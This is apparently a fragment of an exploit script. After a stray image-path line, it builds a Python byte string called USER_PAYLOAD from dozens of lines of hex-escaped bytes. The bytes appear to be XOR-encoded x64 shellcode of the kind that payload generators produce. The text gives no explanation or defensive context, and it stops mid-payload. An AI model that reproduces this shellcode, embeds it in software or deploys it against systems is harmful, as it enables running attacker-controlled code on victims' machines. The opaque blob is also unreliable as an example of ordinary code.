 USER_PAYLOAD = b""
USER_PAYLOAD += b"\x48\x31\xc9\x48\x81\xe9\xc2\xff\xff\xff\x48\x8d\x05"
USER_PAYLOAD += b"\xef\xff\xff\xff\x48\xbb\x84\xc5\x72\x51\xee\x7e\xd8"
USER_PAYLOAD += b"\xd9\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
USER_PAYLOAD += b"\x78\x8d\xf3\xb5\x1e\x81\x27\x26\x6c\x09\x72\x51\xee"
USER_PAYLOAD += b"\x3f\x89\x98\xd4\x97\x23\x07\xa6\x4f\x0a\xbc\xcc\x4e"
USER_PAYLOAD += b"\x20\x31\xa6\xf5\x8a\xc1\xcc\x4e\x20\x71\xa6\xf5\xaa"
USER_PAYLOAD += b"\x89\xcc\xca\xc5\x1b\xa4\x33\xe9\x10\xcc\xf4\xb2\xfd"
USER_PAYLOAD += b"\xd2\x1f\xa4\xdb\xa8\xe5\x33\x90\x27\x73\x99\xd8\x45"
USER_PAYLOAD += b"\x27\x9f\x03\xaf\x2f\x90\x52\xd6\xe5\xf9\x13\xd2\x36"
USER_PAYLOAD += b"\xd9\x09\xe2\x44\x0a\x49\xe5\x7c\xd7\x5c\xf6\xc5\x72"
USER_PAYLOAD += b"\x51\x65\xfe\x50\xd9\x84\xc5\x3a\xd4\x2e\x0a\xbf\x91"
USER_PAYLOAD += b"\x85\x15\x22\xda\xa6\x66\x9c\x52\xc4\xe5\x3b\x50\x3e"
USER_PAYLOAD += b"\x9d\x8e\x91\x7b\x0c\x33\xda\xda\xf6\x90\xd8\x52\x88"
USER_PAYLOAD += b"\x43\x98\xa6\x4f\x18\x75\xc5\x04\xbb\x5c\xaf\x7f\x19"
USER_PAYLOAD += b"\xe1\x64\xb0\x83\x1d\xed\x32\xfc\xd1\xc1\xfc\xa3\x24"
USER_PAYLOAD += b"\x36\x26\x9c\x52\xc4\xe1\x3b\x50\x3e\x18\x99\x52\x88"
USER_PAYLOAD += b"\x8d\x36\xda\xae\x62\x91\xd8\x54\x84\xf9\x55\x66\x36"
USER_PAYLOAD += b"\xd9\x09\xc5\x9d\x33\x09\xb0\x27\x82\x98\xdc\x84\x2b"
USER_PAYLOAD += b"\x10\xb4\x36\x5b\x35\xa4\x84\x20\xae\x0e\x26\x99\x80"
USER_PAYLOAD += b"\xde\x8d\xf9\x43\x07\x35\x27\x26\x7b\x98\x3b\xef\x99"
USER_PAYLOAD += b"\x0d\xea\x86\xb7\xf7\x72\x51\xaf\x28\x91\x50\x62\x8d"
USER_PAYLOAD += b"\xf3\xbd\x4e\x7f\xd8\xd9\xcd\x4c\x97\x19\xdf\xbe\x88"
USER_PAYLOAD += b"\x89\xcd\x02\xb6\x53\xee\x6f\x84\x98\xd0\x8c\xfb\xb5"
USER_PAYLOAD += b"\xa2\xf7\x29\x98\x3e\x89\x05\x77\xe9\x81\x0d\x95\x0d"
USER_PAYLOAD += b"\x2f\x1a\x50\xef\x7e\xd8\x80\xc5\x7f\x5b\xd1\x85\x7e"
USER_PAYLOAD += b"\x27\x0c\xee\xc7\x2b\x01\xbe\x33\xe9\x10\xc9\xf4\xb2"
USER_PAYLOAD += b"\x19\x11\xbe\x90\x50\x46\x84\xc8\xbb\xe1\xa1\x38\x26"
USER_PAYLOAD += b"\x51\x8d\xfb\x96\x84\x6e\x99\x81\xc8\x4c\x90\x19\x67"
USER_PAYLOAD += b"\x87\x99\x63\x46\x1e\x45\x36\x11\xab\x90\xe8\x56\x8d"
USER_PAYLOAD += b"\xfb\xa8\xaf\xc4\x6f\x30\xbc\x3a\x8d\x84\xa3\x4f\x18"
USER_PAYLOAD += b"\x91\xb5\x17\x3a\xd8\x17\x3f\x62\xad\x68\xfe\x93\xae"
USER_PAYLOAD += b"\x3b\x36\x51\x20\xcc\x4c\xb5\x10\x54\x0b\xb6\x94\xe5"
USER_PAYLOAD += b"\x3a\xa7\x19\x6f\xba\x68\xdb\x84\xc5\x3a\xd2\x02\x6e"
USER_PAYLOAD += b"\x90\x50\x66\x88\x43\x98\x84\x7a\x99\x81\xcc\x4c\x8b"
USER_PAYLOAD += b"\x10\x54\x7c\x01\x11\xdb\x3a\xa7\x19\x6d\xba\xf8\x87"
USER_PAYLOAD += b"\x0d\x33\x18\x11\xaf\x27\xb0\xd9\x94\xc5\x72\x10\xb6"
USER_PAYLOAD += b"\x36\x51\x2b\xcc\xf4\xbb\x10\x54\x26\x7c\x8a\x61\x3a"
USER_PAYLOAD += b"\xa7\x19\x67\xbd\x91\x50\x43\x88\x43\x98\xa7\xf7\x28"